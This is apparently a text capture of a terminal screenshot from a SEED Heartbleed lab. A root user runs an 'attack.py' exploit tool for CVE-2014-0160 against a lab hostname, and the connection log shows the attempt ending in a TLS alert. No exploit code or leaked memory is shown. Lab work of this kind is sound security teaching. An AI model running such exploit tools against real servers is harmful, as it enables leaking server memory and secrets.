 [11/09/2020 05:13] root@ubuntu:/home/seed/Desktop# ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F